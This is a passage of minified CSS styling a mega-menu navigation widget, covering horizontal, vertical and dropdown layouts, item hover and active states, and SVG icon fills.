.jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child>.jet-mega-menu-item__inner{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child>.jet-mega-menu-item__inner{border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{top:0}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);min-width:200px;top:100%;left:0;z-index:999}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner{-webkit-transform:translateX(var(--jmm-submenu-delta-x-offset,0));-ms-transform:translateX(var(--jmm-submenu-delta-x-offset,0));transform:translateX(var(--jmm-submenu-delta-x-offset,0));background-color:var(--jmm-sub-menu-bg-color,#fff);margin-top:var(--jmm-sub-menu-offset,0);padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-vertical{max-width:var(--jmm-container-width,100%)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__inner{-webkit-box-pack:var(--jmm-top-items-hor-align,space-between);-ms-flex-pack:var(--jmm-top-items-hor-align,space-between);justify-content:var(--jmm-top-items-hor-align,space-between);padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu{position:absolute;top:0;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,inherit);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);top:0;z-index:999;min-width:400px}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px);-webkit-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));-ms-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));min-height:var(--jmm-submenu-min-height,auto);background-color:var(--jmm-sub-menu-bg-color,#ebebeb)}.jet-mega-menu.jet-mega-menu--layout-dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle{color:var(--jmm-dropdown-active-toggle-color,inherit);background-color:var(--jmm-dropdown-active-toggle-bg-color,#f2f2f2)}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--default-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--opened-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-container{pointer-events:auto;max-height:100vh;overflow:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-default .jet-mega-menu-container{position:absolute;top:100%;z-index:999}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-push .jet-mega-menu-container{position:relative}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--jmm-dropdown-toggle-color,inherit);background-color:var(--jmm-dropdown-toggle-bg-color,inherit);-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon{color:inherit}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--default-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--opened-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon svg{width:16px;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle:hover{color:var(--jmm-dropdown-hover-toggle-color,inherit);background-color:var(--jmm-dropdown-hover-toggle-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-container{pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;max-height:0;overflow:hidden;min-width:var(--jmm-dropdown-container-width,100%);max-width:100vw;background-color:var(--jmm-dropdown-bg-color,#f2f2f2);-webkit-transform:translateY(var(--jmm-dropdown-toggle-distance,0));-ms-transform:translateY(var(--jmm-dropdown-toggle-distance,0));transform:translateY(var(--jmm-dropdown-toggle-distance,0));-webkit-transition:max-height .5s cubic-bezier(.23, .48, .51, .96);transition:max-height .5s cubic-bezier(.23, .48, .51, .96)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-dropdown-top-items-gap,0);padding-top:var(--jmm-dropdown-top-menu-ver-padding,0);padding-left:var(--jmm-dropdown-top-menu-hor-padding,0);padding-bottom:var(--jmm-dropdown-top-menu-ver-padding,0);padding-right:var(--jmm-dropdown-top-menu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item{width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-top-items-ver-padding,15px);padding-left:var(--jmm-dropdown-top-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-top-items-ver-padding,15px);padding-right:var(--jmm-dropdown-top-items-hor-padding,20px);background-color:var(--jmm-dropdown-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-dropdown-item-icon-color,inherit);font-size:var(--jmm-dropdown-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-dropdown-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-dropdown-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-sub-menu{visibility:hidden;pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;height:0;-webkit-transition:height .3s cubic-bezier(.23, .48, .51, .96);transition:height .3s cubic-bezier(.23, .48, .51, .96);overflow:hidden}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:#e6e6e6}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{top:100%;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu{margin-left:var(--jmm-dropdown-submenu-hor-margin,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-dropdown-submenu-ver-padding,0);padding-left:var(--jmm-dropdown-submenu-hor-padding,0);padding-bottom:var(--jmm-dropdown-submenu-ver-padding,0);padding-right:var(--jmm-dropdown-submenu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-left:var(--jmm-dropdown-sub-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-right:var(--jmm-dropdown-sub-items-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{font-size:var(--jmm-dropdown-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-left:var(--jmm-dropdown-mega-container-hor-padding,20px);padding-bottom:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-right:var(--jmm-dropdown-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list 